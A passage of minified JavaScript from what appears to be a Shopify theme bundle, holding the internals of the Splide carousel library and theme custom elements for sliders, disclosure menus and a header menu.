t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function A(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){A(e).forEach(t)}function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,_),a(tm,k)},destroy:_,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tg),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",(e="",o&&(e=w(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":k())),S("height",G(n.fixedHeight)||(o?n.autoHeight?null:k():w()),!0),r=i,h(ty),a!==(a=B())&&(b(v,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function w(){return G(n.height||N(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function _(){return N(y)[f("width")]}function x(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function B(){return e.is(ef)||M(!0)>_()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=t_(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:_,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var o,r=tk(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(o=g())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){m(),p()}function m(){R(u),e(u),r.destroy()}function v(){var t=g();o!==t&&(o<t||!t)&&r.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,o=tk(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function w(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){_(P(t,!0))}function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=x(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function x(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){_(B(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(P(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function P(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(m()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-m()))),r):a}function B(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tv,tm],w)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(x(B(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(x(B(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:k,translate:_,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:B,getLimit:T,exceededLimit:function t(e,i){i=h(i)?B():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:w}},Controller:function t(e,i,n){var o,r,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),w=s(M,!0),k=n.start||0,_=k;function x(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(k,0,S?o:r-1);t!==k&&(k=t,f.reposition())}function A(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=P(k+n*(t?-1:1),k,!(a||O()));if(-1===r&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:o}return e?r:B(r)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==k&&(_=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+r||1)),k):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=w(!0))}else i=E?e:tn(e,0,o);return i}(e),r=B(n);r>-1&&(i||r!==k)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=B(f.toIndex(m()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:w,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||T("div",u.arrows),y=A(!0),b=A(!1),o=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,r=tj+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),M(),B([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,w)}function w(){k(),C()}function k(){a.destroy(),X(g,r),o?(R(m?[y,b]:g),y=b=null):P([y,b],t1)}function _(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,B(y,tN,n),B(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,o,r=tk(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(tC))}function S(){g||(n||o?$(!1):y())}function E(){m&&(b(m,ee,!g),B(m,tN,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&B(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=tk(e).on;function r(t){i.Slides.forEach(function(e){var i=w(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tw,s(a,!0)),o([tc,tv,tm],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=to(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,C=(E=p,L=t,1>te(E-L));g=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=t_(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,w=i.Media.reduce,k=i.Direction,_=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function B(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?C:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(z(o)?h:d)),F(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!P){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,w(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),w(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=r,r=t,n=A()}function H(t,e){return W(t,e)-W(R(t),e)}function N(t){return U(t)-U(R(t))}function R(t){return r===t&&a||r}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(C,ec,o,ev),g(C,eu,o,ev),g(C,ed,T,ev),g(C,"click",I,{capture:!0}),g(C,"dragstart",F),m([tc,tv],B)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,g)}function f(){c(o,eb)}function m(t){r=t}function v(){var t=r;r=!0,n(function(){r=t})}function g(t){if(!r){var i=ey(t);i===h(t8)?e.go("<"):i===h(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,o){var r=tk(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=w(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),B(e,"src",O(e,e$)),B(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),c(tw,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,o,r){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,m=o.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tv,tm,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+_()),B(a,tT,"tablist"),B(a,tN,o.select),B(a,tF,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(w,u)),r.paginationKeyboard&&h(y,"keydown",s(k,u)),B(g,tT,"presentation"),B(y,tT,"tab"),B(y,tI,b.join(" ")),B(y,tN,tr(L,u+1)),B(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function C(){a&&(R(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function w(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tA,!1,n)?o=++t%i:s===b(t8,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}function _(){return r.paginationDirection||r.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),B(i,tq,-1)}if(e){var s=e.button;$(s,ee),B(s,tH,!0),B(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:x,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)}}},Live:function t(e,i,n){var o=tk(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){B(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}function u(t){a&&B(r,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),B(r,t4,!0),l.textContent="…",o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(r,[tz,t4,tV]),R(l)}}}}),ew={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:tj,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t9+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ew,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ek:e_),this._E=e||this._E;var r=x({},eC,this._E,{Transition:this._T});return _(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends 